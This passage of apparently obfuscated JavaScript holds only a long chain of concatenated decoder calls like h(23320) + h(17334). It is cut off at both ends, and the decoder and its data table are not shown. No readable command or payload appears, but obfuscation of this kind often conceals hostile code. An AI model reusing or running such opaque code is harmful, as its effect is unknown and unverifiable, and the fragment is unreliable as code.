h(23320) + h(17334) + h(6204) + h(23671) + h(30637) + h(20632) + h(14887) + h(12189) + h(17170) + h(10041) + h(31379) + h(2458) + h(8604) + h(3017) + h(28011) + h(18742) + h(19177) + h(24625) + h(2465) + h(30764) + h(4426) + h(14331) + h(30311) + h(31578) + h(17394) + h(28854) + h(6895) + h(26518) + h(32916) + h(2380) + h(6329) + h(22610) + h(14630) + h(14473) + h(30641) + h(31714) + h(12455) + h(26443)) + (h(7677) + h(23906) + h(711) + h(32747) + h(15325) + h(21476) + h(28521) + h(31899) + h(1856) + h(9703) + h(12670) + h(18879) + h(6040) + h(19080) + h(23047) + h(26300) + h(23756) + h(30989) + h(6708) + h(9307) + h(21869) + h(32461) + h(14894) + h(15827) + h(8586) + h(32994) + h(5229) + h(4017) + h(29994) + h(22043) + h(7549) + h(18003) + h(6162) + h(28273) + h(6792) + h(5224) + h(8518) + h(11101) + h(32597) + h(13957) + h(17078) + h(29760) + h(26684) + h(11159) + h(26014) + h(26373) + h(7088) + h(12585) + h(13760) + h(15102) + h(32192) + h(24158) + h(1145) + h(19284) + h(12088) + h(17466) + h(10266) + h(15245) + h(14495) + h(6115) + h(28117) + h(22264) + h(22159) + h(10471) + h(25879) + h(18458) + h(25589) + h(18279) + h(25110) + h(27869) + h(10369) + h(23793) + h(4702) + h(6871) + h(10803) + h(2271) + h(1194) + h(25746) + h(28366) + h(13494) + h(24675) + h(2093) + h(21298) + h(32427) + h(31054) + h(30475) + h(13855) + h(31325) + h(30859) + h(13074) + h(16540) + h(6667) + h(9963) + h(2980) + h(23779) + h(4316) + h(9613) + h(2944) + h(14028) + h(21958)) + (h(2875) + h(9892) + h(23279) + h(3295) + h(3220) + h(31308) + h(29317) + h(16085) + h(15488) + h(31680) + h(26816) + h(4555) + h(13836) + h(30529) + h(4619) + h(31737) + h(30896) + h(8021) + h(26743) + h(18260) + h(28110) + h(6980) + h(21808) + h(11053) + h(21494) + h(3630) + h(9850) + h(19633) + h(33178) + h(15221) + h(11291) + h(24992) + h(26159) + h(3156) + h(13542) + h(10430) + h(12817) + h(6474) + h(20672) + h(16766) + h(11664) + h(29336) + h(5645) + h(24549) + h(23940) + h(10892) + h(1193) + h(27025) + h(16067) + h(22644) + h(33533) + h(2444) + h(524) + h(28485) + h(913) + h(23428) + h(4969) + h(14457) + h(11172) + h(20995) + h(830) + h(5161) + h(23199) + h(25957) + h(27252) + h(2641) + h(17335) + h(16736) + h(24197) + h(23884) + h(14398) + h(14590) + h(7123) + h(7974) + h(22344) + h(6715) + h(31687) + h(27196) + h(30719) + h(6788) + h(19322) + h(34267) + h(22566) + h(11599) + h(19577) + h(14928) + h(13972) + h(29663) + h(517) + h(30143) + h(28381) + h(30754) + h(33829) + h(1609) + h(6800) + h(20118) + h(20225) + h(12442) + h(10311) + h(2577)) + (h(15953) + h(33553) + h(9373) + h(18579) + h(5787) + h(20359) + h(6080) + h(26115) + h(15820) + h(23741) + h(10725) + h(6811) + h(34159) + h(27769) + h(6396) + h(27291) + h(18715) + h(26216) + h(10223) + h(13715) + h(22231) + h(773) + h(24131) + h(32556) + h(8970) + h(7996) + h(17529) + h(29273) + h(20519) + h(15381) + h(2672) + h(10444) + h(17863) + h(6546) + h(22856) + h(16456) + h(30943) + h(30113) + h(24366) + h(9094) + h(21517) + h(9141) + h(20801) + h(1357) + h(23435) + h(20697) + h(23698) + h(14787) + h(18821) + h(20992) + h(15201) + h(3699) + h(28396) + h(25409) + h(9491) + h(8682) + h(24195) + h(25457) + h(11035) + h(4973) + h(10613) + h(33453) + h(6799) + h(4762) + h(21418) + h(18893) + h(11590) + h(26153) + h(28824) + h(22402) + h(14848) + h(21995) + h(13626) + h(30961) + h(4819) + h(32095) + h(5445) + h(22905) + h(31500) + h(10015) + h(6343) + h(6611) + h(5781) + h(15675) + h(23748) + h(3569) + h(20840) + h(11578) + h(21884) + h(31416) + h(23109) + h(21684) + h(24815) + h(13329) + h(30234) + h(30731) + h(17641) + h(10941) + h(4777) + h(27867)) + (h(26808) + h(16665) + h(5660) + h(18073) + h(14556) + h(6031) + h(22616) + h(26073) + h(4273) + h(27985) + h(33644) + h(2804) + h(23139) + h(17508) + h(15367) + h(25712) + h(16335) + h(8683) + h(32839) + h(24808) + h(15290) + h(8343) + h(32766) + h(10272) + h(19168) + h(16841) + h(28399) + h(6752) + h(9612) + h(28331) + h(6514) + h(10821) + h(2323) + h(26441) + h(32463) + h(8786) + h(28679) + h(3899) + h(32841) + h(20888) + h(4308) + h(22266) + h(29119) + h(12236) + h(17675) + h(21370) + h(21242) + h(6592) + h(17062) + h(6770) + h(16624) + h(7396) + h(4692) + h(5314) + h(1158) + h(14124) + h(10483) + h(13553) + h(33608) + h(2209) + h(27119) + h(10261) + h(18166) + h(3764) + h(11111) + h(12161) + h(5307) + h(31404) + h(30800) + h(27933) + h(20846) + h(16136) + h(32829) + h(20909) + h(12928) + h(23558) + h(32400) + h(7938) + h(6024) + h(24860) + h(1266) + h(18255) + h(16454) + h(2800) + h(16431) + h(31945) + h(24142) + h(26598) + h(1469) + h(22082) + h(27054) + h(22102) + h(11517) + h(28044) + h(28194) + h(22164) + h(5157) + h(27511) + h(9977) + h(28353)) + (h(30549) + h(13862) + h(13839) + h(2387) + h(23545) + h(8542) + h(12067) + h(28705) + h(30246) + h(23823) + h(25185) + h(15784) + h(9253) + h(22697) + h(20121) + h(28783) + h(26754) + h(16515) + h(25705) + h(22542) + h(30520) + h(17980) + h(14433) + h(7939) + h(2185) + h(21491) + h(10329) + h(8170) + h(4584) + h(2237) + h(3047) + h(5791) + h(1141) + h(29559) + h(6111) + h(13652) + h(20718) + h(478) + h(27117) + h(6275) + h(33187) + h(13364) + h(3987) + h(1416) + h(33097) + h(7548) + h(30533) + h(2329) + h(2369) + h(23027) + h(24453) + h(20362) + h(33376) + h(26633) + h(22035) + h(2202) + h(8930) + h(15324) + h(12001) + h(24632) + h(23318) + h(9157) + h(19831) + h(23662) + h(11987) + h(12581) + h(24299) + h(28561) + h(16003) + h(33312) + h(32931) + h(13876) + h(26031) + h(774) + h(20936) + h(33752) + h(9008) + h(21225) + h(20666) + h(14104) + h(16061) + h(8281) + h(32757) + h(6989) + h(2775) + h(9244) + h(12894) + h(30666) + h(9944) + h(30014) + h(2621) + h(11108) + h(24396) + h(23685) + h(11565) + h(12730) + h(1838) + h(22132) + h(19979) + h(8743)) + (h(23424) + h(14078) + h(2871) + h(31206) + h(28516) + h(25570) + h(27930) + h(12509) + h(27991) + h(4564) + h(12686) + h(11485) + h(31450) + h(26317) + h(26177) + h(13909) + h(8860) + h(27967) + h(27372) + h(6026) + h(19899) + h(8146) + h(30229) + h(14694) + h(30112) + h(16879) + h(10323) + h(8455) + h(31605) + h(3056) + h(18552) + h(31162) + h(9010) + h(2337) + h(23522) + h(7919) + h(7121) + h(25083) + h(5815) + h(18689) + h(24194) + h(31447) + h(20574) + h(25602) + h(9142) + h(24140) + h(30750) + h(8248) + h(25187) + h(24955) + h(12003) + h(21141) + h(3395) + h(2475) + h(6719) + h(21526) + h(8621) + h(31481) + h(1809) + h(18597) + h(30610) + h(29034) + h(6570) + h(1914) + h(19413) + h(2338) + h(18104) + h(7954) + h(12083) + h(31589) + h(26682) + h(14015) + h(1365) + h(12741) + h(17643) + h(16930) + h(31638) + h(16424) + h(28918) + h(16195) + h(468) + h(28371) + h(28437) + h(29050) + h(6917) + h(24337) + h(20167) + h(2088) + h(28734) + h(10485) + h(10335) + h(31905) + h(6806) + h(25646) + h(5163) + h(16999) + h(16034) + h(689) + h(24441) + h(34418)) + (h(8965) + h(32065) + h(10726) + h(10738) + h(27801) + h(23737) + h(23009) + h(20854) + h(14600) + h(6414) + h(1750) + h(22262) + h(4368) + h(2454) + h(23664) + h(8e3) + h(24913) + h(25978) + h(12574) + h(30373) + h(3171) + h(1381) + h(24179) + h(22922) + h(15889) + h(18230) + h(34211) + h(12628) + h(22116) + h(31715) + h(20580) + h(10758) + h(29159) + h(1608) + h(1926) + h(3729) + h(8034) + h(29486) + h(22493) + h(31955) + h(30378) + h(12504) + h(3401) + h(23304) + h(8136) + h(29626) + h(10400) + h(34009) + h(25986) + h(24298) + h(15248) + h(27567) + h(30832) + h(8910) + h(3508) + h(15323) + h(20251) + h(12335) + h(24404) + h(7343) + h(17120) + h(25447) + h(17313) + h(8647) + h(2751) + h(24046) + h(19661) + h(16175) + h(12395) + h(17933) + h(33153) + h(27379) + h(1106) + h(17272) + h(2882) + h(11560) + h(13436) + h(31645) + h(20545) + h(20609) + h(2506) + h(25794) + h(6272) + h(13838) + h(17879) + h(12206) + h(26619) + h(4931) + h(13616) + h(3007) + h(1417) + h(13843) + h(2953) + h(17866) + h(21704) + h(24021) + h(21922) + h(3705) + h(12647) + h(3878)) + (h(4324) + h(2124) + h(23409) + h(22452) + h(18869) + h(31494) + h(14861) + h(24882) + h(19465) + h(14857) + h(516) + h(14274) + h(32168) + h(18286) + h(13636) + h(9875) + h(13344) + h(17415) + h(13736) + h(1424) + h(16059) + h(22689) + h(9327) + h(718) + h(17741) + h(8442) + h(23354) + h(26404) + h(8778) + h(14154) + h(2288) + h(8140) + h(19778) + h(21754) + h(28455) + h(32479) + h(21682) + h(16560) + h(27800) + h(2686) + h(15466) + h(11325) + h(26662) + h(31248) + h(11310) + h(18845) + h(28389) + h(22866) + h(6783) + h(29561) + h(5397) + h(26712) + h(2366) + h(5106) + h(7185) + h(20203) + h(23517) + h(23842) + h(17981) + h(26760) + h(9539) + h(17483) + h(20848) + h(14769) + h(27463) + h(1445) + h(28074) + h(12154) + h(33789) + h(24163) + h(24603) + h(12763) + h(10159) + h(7895) + h(32941) + h(17949) + h(18437) + h(14509) + h(29823) + h(13414) + h(8731) + h(14429) + h(26637) + h(6372) + h(14152) + h(23161) + h(16572) + h(23033) + h(10960) + h(5033) + h(25487) + h(1285) + h(8398) + h(5674) + h(20497) + h(31154) + h(33968) + h(9713) + h(29224) + h(23492)) + (h(22462) + h(14275) + h(1962) + h(23053) + h(6250) + h(6688) + h(34174) + h(1714) + h(15989) + h(26313) + h(17115) + h(25365) + h(1211) + h(11741) + h(4317) + h(14494) + h(21254) + h(8915) + h(11441) + h(15927) + h(26777) + h(14783) + h(1606) + h(3142) + h(2568) + h(29109) + h(1560) + h(26383) + h(6697) + h(29275) + h(11224) + h(8829) + h(20736) + h(23133) + h(23101) + h(16820) + h(14069) + h(25648) + h(11286) + h(7261) + h(5838) + h(20906) + h(15112) + h(22881) + h(33244) + h(7248) + h(1127) + h(2620) + h(32323) + h(29240) + h(11288) + h(23120) + h(7081) + h(18915) + h(3454) + h(1810) + h(18232) + h(11829) + h(14784) + h(32345) + h(15099) + h(5871) + h(31098) + h(29001) + h(31646) + h(20538) + h(4075) + h(10692) + h(4738) + h(14935) + h(32818) + h(4424) + h(20631) + h(24611) + h(4375) + h(10698) + h(4703) + h(10499) + h(30225) + h(34277) + h(24341) + h(24752) + h(19461) + h(21429) + h(33909) + h(28306) + h(18769) + h(17862) + h(27473) + h(1580) + h(8277) + h(32350) + h(8409) + h(30123) + h(9469) + h(10627) + h(31288) + h(27863) + h(24414) + h(29083)) + (h(11521) + h(6915) + h(31807) + h(21227) + h(29752) + h(15795) + h(23582) + h(6844) + h(26048) + h(6426) + h(13592) + h(3409) + h(15832) + h(1097) + h(30687) + h(14503) + h(14040) + h(11157) + h(5047) + h(5179) + h(9566) + h(30125) + h(27466) + h(22546) + h(20806) + h(9143) + h(24107) + h(11879) + h(4302) + h(1144) + h(28895) + h(23987) + h(22319) + h(14713) + h(32296) + h(21857) + h(13281) + h(27992) + h(17001) + h(24687) + h(732) + h(14774) + h(29145) + h(7371) + h(22389) + h(11844) + h(21593) + h(14374) + h(28063) + h(21149) + h(5586) + h(24966) + h(12968) + h(15566) + h(30919) + h(23103) + h(4093) + h(17174) + h(27355) + h(20179) + h(27540) + h(23704) + h(33704) + h(9573) + h(27646) + h(23258) + h(33867) + h(18408) + h(11352) + h(18797) + h(25462) + h(8575) + h(23026) + h(33021) + h(29291) + h(7710) + h(16317) + h(9803) + h(13940) + h(1603) + h(30167) + h(2445) + h(31042) + h(696) + h(17504) + h(26759) + h(11129) + h(7197) + h(14282) + h(19618) + h(2114) + h(9722) + h(16007) + h(23359) + h(24941) + h(500) + h(21350) + h(25376) + h(16302) + h(7805)) + (h(2590) + h(12193) + h(30064) + h(3826) + h(10099) + h(10016) + h(3286) + h(15316) + h(9987) + h(1081) + h(12262) + h(24023) + h(17469) + h(33285) + h(27383) + h(26818) + h(26336) + h(20457) + h(10595) + h(8023) + h(20420) + h(23068) + h(3218) + h(26809) + h(4263) + h(32160) + h(26975) + h(743) + h(19091) + h(6825) + h(2636) + h(23382) + h(16300) + h(6583) + h(18377) + h(3090) + h(2781) + h(10037) + h(18304) + h(14192) + h(6745) + h(11980) + h(15779) + h(584) + h(7390) + h(18967) + h(27661) + h(5995) + h(26586) + h(28227) + h(5588) + h(15701) + h(15081) + h(18752) + h(23217) + h(19814) + h(29589) + h(24440) + h(29527) + h(9076) + h(3e3) + h(22551) + h(17843) + h(1520) + h(10703) + h(6948) + h(34142) + h(12487) + h(8700) + h(33585) + h(32070) + h(15631) + h(13073) + h(26351) + h(4299) + h(8842) + h(6921) + h(32804) + h(26012) + h(28850) + h(27076) + h(23478) + h(32745) + h(27207) + h(16427) + h(17868) + h(30621) + h(21398) + h(27247) + h(21847) + h(12491) + h(17829) + h(2498) + h(1528) + h(10813) + h(20417) + h(21427) + h(18950) + h(15719) + h(22476)) + (h(12393) + h(28648) + h(9763) + h(6025) + h(5094) + h(5764) + h(17975) + h(16442) + h(15828) + h(27749) + h(29587) + h(31112) + h(33161) + h(28009) + h(29745) + h(22603) + h(11836) + h(7134) + h(24484) + h(4859) + h(3816) + h(17826) + h(32964) + h(22251) + h(24430) + h(27404) + h(15781) + h(31789) + h(21114) + h(34457) + h(7778) + h(30205) + h(30616) + h(11433) + h(10907) + h(11342) + h(15262) + h(25145) + h(7130) + h(29851) + h(29131) + h(22179) + h(21782) + h(27069) + h(15089) + h(9223) + h(17086) + h(4159) + h(26752) + h(13541) + h(32870) + h(9088) + h(7542) + h(9211) + h(20420) + h(12238) + h(6097) + h(33213) + h(27825) + h(12917) + h(19829) + h(27589) + h(10328) + h(29912) + h(6892) + h(15052) + h(9361) + h(19109) + h(8820) + h(22303) + h(25471) + h(6560) + h(9492) + h(3386) + h(26176) + h(17355) + h(21036) + h(22538) + h(15111) + h(4794) + h(9274) + h(19830) + h(21133) + h(23584) + h(33418) + h(13373) + h(33511) + h(25361) + h(25451) + h(25873) + h(6502) + h(20927) + h(21697) + h(19013) + h(18430) + h(8009) + h(26134) + h(21038) + h(12855) + h(34096)) + (h(12781) + h(32920) + h(16462) + h(5072) + h(4138) + h(20115) + h(26208) + h(4674) + h(15845) + h(29080) + h(34121) + h(12640) + h(16719) + h(27780) + h(26733) + h(29938) + h(25174) + h(33107) + h(1870) + h(33806) + h(21745) + h(4067) + h(15278) + h(21912) + h(29722) + h(31768) + h(27296) + h(9525) + h(6234) + h(15475) + h(4606) + h(22385) + h(26409) + h(18527) + h(9960) + h(19046) + h(28710) + h(10493) + h(19641) + h(19676) + h(19492) + h(25657) + h(28588) + h(23446) + h(23880) + h(33834) + h(27491) + h(11951) + h(1429) + h(7613) + h(12522) + h(16578) + h(19423) + h(30170) + h(24558) + h(23495) + h(25301) + h(11960) + h(16463) + h(20462) + h(25837) + h(13270) + h(12779) + h(15772) + h(28317) + h(14437) + h(7632) + h(3282) + h(19768) + h(13848) + h(4820) + h(4648) + h(18339) + h(17957) + h(24791) + h(16984) + h(16168) + h(30518) + h(24086) + h(23520) + h(18745) + h(24875) + h(24790) + h(9622) + h(8225) + h(18675) + h(17531) + h(24482) + h(16052) + h(21848) + h(31784) + h(21949) + h(8050) + h(32729) + h(18945) + h(27312) + h(18495) + h(22409) + h(13572) + h(11782)) + (h(29174) + h(13366) + h(28189) + h(29547) + h(31380) + h(15334) + h(19748) + h(4343) + h(6572) + h(27790) + h(33456) + h(20162) + h(34380) + h(25699) + h(19259) + h(4591) + h(34316) + h(5590) + h(21586) + h(24072) + h(6699) + h(9369) + h(22492) + h(21581) + h(26597) + h(15909) + h(32958) + h(26376) + h(21976) + h(22280) + h(25104) + h(32548) + h(14239) + h(20667) + h(14267) + h(14240) + h(19330) + h(18555) + h(32096) + h(11144) + h(5394) + h(10080) + h(21373) + h(27881) + h(16357) + h(22565) + h(23752) + h(26051) + h(19767) + h(33426) + h(5862) + h(30390) + h(26359) + h(1604) + h(24219) + h(22798) + h(12525) + h(28006) + h(17848) + h(30058) + h(33799) + h(17011) + h(9394) + h(8581) + h(8204) + h(31157) + h(20031) + h(11699) + h(2264) + h(33197) + h(5799) + h(10365) + h(16028) + h(3192) + h(18660) + h(10167) + h(8702) + h(28597) + h(1994) + h(32236) + h(2094) + h(24891) + h(24361) + h(34377) + h(2929) + h(7523) + h(33810) + h(28372) + h(28489) + h(25562) + h(13773) + h(22554) + h(6237) + h(646) + h(3248) + h(30773) + h(5169) + h(20445) + h(27029) + h(2511)) + (h(15647) + h(23205) + h(26996) + h(18931) + h(10743) + h(25754) + h(30344) + h(33064) + h(14688) + h(4990) + h(6612) + h(25053) + h(8515) + h(5693) + h(13475) + h(19317) + h(32162) + h(29483) + h(34235) + h(16505) + h(28707) + h(19860) + h(33076) + h(9560) + h(1849) + h(7981) + h(3031) + h(7034) + h(20010) + h(20101) + h(29239) + h(18568) + h(22601) + h(21893) + h(9833) + h(24455) + h(20641) + h(17181) + h(3435) + h(18673) + h(11811) + h(28645) + h(1174) + h(20713) + h(30716) + h(10473) + h(17583) + h(31455) + h(4553) + h(9780) + h(13491) + h(23754) + h(20257) + h(1742) + h(7675) + h(10127) + h(18013) + h(26235) + h(13849) + h(33982) + h(33212) + h(28312) + h(28657) + h(4187) + h(7324) + h(7741) + h(12511) + h(22148) + h(24754) + h(18779) + h(19270) + h(1770) + h(724) + h(28878) + h(5843) + h(8208) + h(28421) + h(26009) + h(16169) + h(21683) + h(31599) + h(14322) + h(15740) + h(1268) + h(24084) + h(27725) + h(26354) + h(6597) + h(17645) + h(9121) + h(30761) + h(12353) + h(1384) + h(9339) + h(18966) + h(6869) + h(30563) + h(32544) + h(12788) + h(8634)) + (h(19043) + h(31157) + h(20031) + h(11699) + h(2264) + h(33197) + h(5799) + h(10365) + h(16028) + h(31218) + h(8383) + h(6274) + h(20307) + h(22106) + h(10393) + h(22617) + h(17749) + h(4389) + h(24760) + h(14259) + h(26885) + h(16371) + h(11255) + h(19339) + h(30172) + h(28720) + h(33636) + h(32458) + h(28846) + h(5707) + h(29805) + h(14169) + h(1075) + h(26943) + h(19126) + h(20724) + h(11589) + h(26319) + h(19425) + h(15482) + h(25245) + h(18207) + h(23967) + h(13620) + h(7630) + h(15884) + h(29713) + h(9343) + h(5665) + h(22827) + h(22232) + h(5038) + h(30446) + h(15825) + h(13488) + h(22762) + h(16715) + h(12052) + h(28262) + h(29794) + h(2406) + h(8880) + h(20070) + h(11245) + h(5567) + h(27449) + h(18075) + h(26244) + h(20312) + h(30793) + h(1657) + h(15546) + h(11163) + h(16847) + h(27505) + h(3591) + h(9020) + h(12367) + h(17886) + h(14618) + h(10087) + h(8484) + h(32225) + h(2857) + h(28568) + h(11794) + h(6041) + h(22309) + h(26303) + h(11577) + h(20717) + h(12200) + h(14453) + h(23181) + h(29222) + h(8439) + h(4808) + h(6070) + h(8336) + h(14890)) + (h(23778) + h(33977) + h(19208) + h(24994) + h(3643) + h(7908) + h(10437) + h(31685) + h(27239) + h(24766) + h(18354) + h(22056) + h(919) + h(26054) + h(25359) + h(10215) + h(17860) + h(15269) + h(14518) + h(33378) + h(28144) + h(30646) + h(8845) + h(16088) + h(8804) + h(16929) + h(24331) + h(22340) + h(29518) + h(31880) + h(26071) + h(14728) + h(3132) + h(13952) + h(3373) + h(4060) + h(5480) + h(13869) + h(28546) + h(34126) + h(21110) + h(26487) + h(4011) + h(30760) + h(27195) + h(18744) + h(33910) + h(33709) + h(18960) + h(10186) + h(8887) + h(8421) + h(7366) + h(9754) + h(15991) + h(12063) + h(6108) + h(3834) + h(24187) + h(4484) + h(2604) + h(8579) + h(15923) + h(706) + h(29830) + h(32163) + h(8541) + h(17358) + h(13245) + h(22705) + h(27499) + h(7768) + h(3480) + h(21257) + h(9383) + h(3914) + h(27079) + h(16182) + h(17524) + h(27388) + h(10885) + h(33880) + h(18433) + h(17477) + h(16673) + h(1282) + h(10684) + h(29428) + h(23407) + h(7613) + h(27538) + h(13353) + h(32955) + h(14130) + h(19893) + h(12946) + h(6713) + h(11756) + h(24838) + h(19743)) + (h(14541) + h(25504) + h(6400) + h(30876) + h(31434) + h(27398) + h(5323) + h(5378) + h(1431) + h(20381) + h(26209) + h(15921) + h(11665) + h(30086) + h(6634) + h(2431) + h(27351) + h(4624) + h(26778) + h(14491) + h(9658) + h(18360) + h(5772) + h(13479) + h(13043) + h(23416) + h(21411) + h(17186) + h(856) + h(8871) + h(26713) + h(17125) + h(14399) + h(34431) + h(948) + h(20271) + h(19488) + h(18047) + h(27131) + h(13221) + h(8777) + h(8680) + h(24774) + h(15918) + h(33184) + h(10780) + h(9897) + h(23532) + h(10051) + h(23429) + h(12594) + h(13936) + h(17922) + h(5450) + h(23255) + h(28127) + h(30026) + h(5470) + h(20393) + h(15634) + h(26334) + h(2195) + h(26456) + h(14985) + h(12692) + h(27611) + h(26431) + h(26145) + h(15461) + h(34354) + h(2573) + h(21454) + h(17004) + h(3122) + h(25828) + h(33042) + h(13227) + h(605) + h(16102) + h(33856) + h(22191) + h(11131) + h(23801) + h(8190) + h(1115) + h(32802) + h(2235) + h(4525) + h(12948) + h(19656) + h(27002) + h(20624) + h(27459) + h(18050) + h(14615) + h(33983) + h(713) + h(22730) + h(31773) + h(33385)) + (h(14672) + h(14871) + h(26435) + h(23146) + h(30695) + h(13723) + h(34350) + h(17984) + h(22703) + h(1712) + h(20585) + h(33110) + h(16508) + h(20990) + h(12614) + h(18210) + h(11410) + h(26366) + h(5323) + h(5378) + h(1431) + h(3144) + h(14255) + h(5393) + h(16620) + h(21241) + h(30564) + h(28857) + h(17747) + h(26606) + h(19547) + h(9334) + h(19453) + h(29326) + h(11944) + h(9415) + h(28265) + h(1434) + h(31634) + h(763) + h(24630) + h(6589) + h(5519) + h(668) + h(26497) + h(23075) + h(12090) + h(3438) + h(21964) + h(12367) + h(6997) + h(8463) + h(28347) + h(9138) + h(7569) + h(31127) + h(32098) + h(16627) + h(19354) + h(14990) + h(26170) + h(23385) + h(15400) + h(33176) + h(3479) + h(25772) + h(31830) + h(9234) + h(17222) + h(11838) + h(9912) + h(13346) + h(12190) + h(32394) + h(28119) + h(23203) + h(21913) + h(8788) + h(2132) + h(27896) + h(27056) + h(34012) + h(28563) + h(7315) + h(17293) + h(14370) + h(28174) + h(32361) + h(29436) + h(11781) + h(7998) + h(16426) + h(24211) + h(14016) + h(6495) + h(28112) + h(29203) + h(18615) + h(1008) + h(33396)) + (h(29105) + h(20360) + h(11846) + h(26912) + h(26911) + h(25023) + h(31798) + h(13911) + h(8671) + h(28517) + h(6270) + h(28099) + h(13464) + h(30721) + h(7724) + h(19439) + h(30097) + h(24533) + h(31913) + h(20605) + h(4919) + h(17699) + h(4955) + h(19841) + h(11524) + h(5801) + h(4665) + h(33336) + h(10288) + h(12569) + h(7322) + h(11208) + h(31912) + h(23297) + h(1205) + h(15120) + h(29947) + h(8630) + h(10050) + h(19750) + h(29919) + h(27656) + h(17348) + h(11112) + h(8344) + h(14641) + h(4743) + h(3460) + h(14586) + h(11724) + h(5431) + h(3278) + h(6238) + h(574) + h(27601) + h(17369) + h(7051) + h(11087) + h(27560) + h(12398) + h(15103) + h(27598) + h(23134) + h(20430) + h(19693) + h(10950) + h(15362) + h(19874) + h(18685) + h(23907) + h(12302) + h(18781) + h(12181) + h(25289) + h(1436) + h(21467) + h(11021) + h(5733) + h(11751) + h(33198) + h(31624) + h(29179) + h(11270) + h(13126) + h(4519) + h(31258) + h(21698) + h(5651) + h(3287) + h(22448) + h(27066) + h(16953) + h(14294) + h(3112) + h(13365) + h(27814) + h(23063) + h(18343) + h(17748) + h(20529)) + (h(28723) + h(22649) + h(19616) + h(1200) + h(23873) + h(3728) + h(31556) + h(523) + h(13237) + h(23262) + h(27715) + h(17873) + h(8014) + h(3883) + h(21562) + h(19241) + h(570) + h(23461) + h(22434) + h(23865) + h(26914) + h(1039) + h(16835) + h(10297) + h(12681) + h(29147) + h(17751) + h(1376) + h(33363) + h(29322) + h(14805) + h(26847) + h(23482) + h(29762) + h(3908) + h(2715) + h(30660) + h(23728) + h(33768) + h(21230) + h(12366) + h(12964) + h(9218) + h(7807) + h(32052) + h(17446) + h(14171) + h(27430) + h(23636) + h(30826) + h(3196) + h(29537) + h(20373) + h(17714) + h(3536) + h(8127) + h(8699) + h(6925) + h(11294) + h(747) + h(23802) + h(31854) + h(33754) + h(23695) + h(4072) + h(29809) + h(31731) + h(23309) + h(5095) + h(867) + h(28272) + h(10180) + h(14268) + h(28367) + h(25225) + h(22821) + h(10187) + h(20869) + h(4562) + h(29322) + h(14805) + h(26847) + h(23482) + h(29762) + h(3277) + h(11891) + h(24356) + h(13023) + h(7720) + h(4901) + h(24067) + h(17855) + h(15856) + h(31057) + h(2279) + h(19018) + h(28538) + h(6453) + h(33286) + h(34212)) + (h(30420) + h(12884) + h(10801) + h(7329) + h(20342) + h(29635) + h(6571) + h(31759) + h(25424) + h(6113) + h(6298) + h(16885) + h(3871) + h(21717) + h(19024) + h(33946) + h(20471) + h(12425) + h(1665) + h(9880) + h(23351) + h(33954) + h(7602) + h(25835) + h(11753) + h(34035) + h(21443) + h(32682) + h(14402) + h(23900) + h(2479) + h(26582) + h(5947) + h(26895) + h(24571) + h(27760) + h(6963) + h(7384) + h(22478) + h(22708) + h(31283) + h(11523) + h(17444) + h(30847) + h(14852) + h(8606) + h(7813) + h(26938) + h(34329) + h(29079) + h(9994) + h(23070) + h(11978) + h(8530) + h(30306) + h(3297) + h(31317) + h(13806) + h(4288) + h(9067) + h(503) + h(33158) + h(19662) + h(18478) + h(15551) + h(19579) + h(28958) + h(32620) + h(30168) + h(22908) + h(26179) + h(15640) + h(16265) + h(20432) + h(29502) + h(7080) + h(2495) + h(13290) + h(858) + h(20214) + h(23267) + h(4083) + h(31513) + h(27902) + h(5483) + h(28639) + h(24806) + h(19405) + h(12891) + h(28547) + h(33727) + h(10172) + h(12180) + h(27977) + h(32803) + h(8018) + h(19297) + h(26035) + h(21930) + h(9098)) + (h(11051) + h(29461) + h(3947) + h(34109) + h(1210) + h(26349) + h(529) + h(21630) + h(22858) + h(6010) + h(27262) + h(6375) + h(14202) + h(13830) + h(30888) + h(28810) + h(21596) + h(28835) + h(14413) + h(25399) + h(18599) + h(9346) + h(12982) + h(25089) + h(1092) + h(20518) + h(22160) + h(1572) + h(29747) + h(29322) + h(14805) + h(26847) + h(23482) + h(20344) + h(23012) + h(22398) + h(8859) + h(29999) + h(28259) + h(22314) + h(12759) + h(3027) + h(25730) + h(26970) + h(8714) + h(1586) + h(727) + h(28934) + h(18790) + h(32982) + h(2837) + h(12756) + h(22950) + h(17224) + h(32814) + h(34206) + h(7763) + h(15565) + h(8627) + h(27311) + h(16450) + h(32683) + h(24888) + h(23695) + h(4072) + h(23440) + h(4707) + h(17907) + h(4183) + h(33466) + h(5417) + h(29541) + h(28014) + h(17809) + h(21975) + h(28865) + h(7035) + h(15807) + h(3281) + h(29460) + h(2565) + h(28175) + h(31644) + h(27581) + h(21573) + h(5454) + h(11582) + h(4059) + h(17692) + h(21387) + h(15281) + h(25249) + h(31563) + h(10674) + h(23176) + h(6362) + h(3957) + h(14304) + h(27339) + h(33984)) + (h(25024) + h(16783) + h(16894) + h(21006) + h(30581) + h(6861) + h(9771) + h(11040) + h(6734) + h(15957) + h(8319) + h(11307) + h(11819) + h(2238) + h(33024) + h(17128) + h(9928) + h(23249) + h(21111) + h(28532) + h(33600) + h(11613) + h(3690) + h(31491) + h(5065) + h(3040) + h(7524) + h(11311) + h(30115) + h(33594) + h(3550) + h(14568) + h(3581) + h(29729) + h(23055) + h(18284) + h(16908) + h(2723) + h(1803) + h(16609) + h(2609) + h(12513) + h(32843) + h(16875) + h(16140) + h(3019) + h(9616) + h(2100) + h(27187) + h(20110) + h(9734) + h(15695) + h(13174) + h(14233) + h(7456) + h(26557) + h(26372) + h(2971) + h(18554) + h(678) + h(6046) + h(24724) + h(3206) + h(10326) + h(30028) + h(33550) + h(29706) + h(18052) + h(25058) + h(26411) + h(10737) + h(26491) + h(14955) + h(21574) + h(1108) + h(5253) + h(4993) + h(18318) + h(12571) + h(9894) + h(30092) + h(26178) + h(25358) + h(23580) + h(33030) + h(20595) + h(9965) + h(9403) + h(6878) + h(30197) + h(26199) + h(25507) + h(6087) + h(15251) + h(12012) + h(15605) + h(3969) + h(19207) + h(11242) + h(30340)) + (h(8445) + h(2622) + h(1867) + h(28031) + h(589) + h(9303) + h(13103) + h(33539) + h(8855) + h(28369) + h(12922) + h(26574) + h(33070) + h(10221) + h(20033) + h(23156) + h(30468) + h(7700) + h(12219) + h(1176) + h(19287) + h(31924) + h(25874) + h(30772) + h(31573) + h(7479) + h(26657) + h(1848) + h(20015) + h(34343) + h(30470) + h(15738) + h(26343) + h(16511) + h(7892) + h(23164) + h(18017) + h(5629) + h(22023) + h(28660) + h(12952) + h(21269) + h(15371) + h(33870) + h(10491) + h(28483) + h(477) + h(11840) + h(13901) + h(28826) + h(4501) + h(20643) + h(2955) + h(22379) + h(2789) + h(18335) + h(32110) + h(2105) + h(19192) + 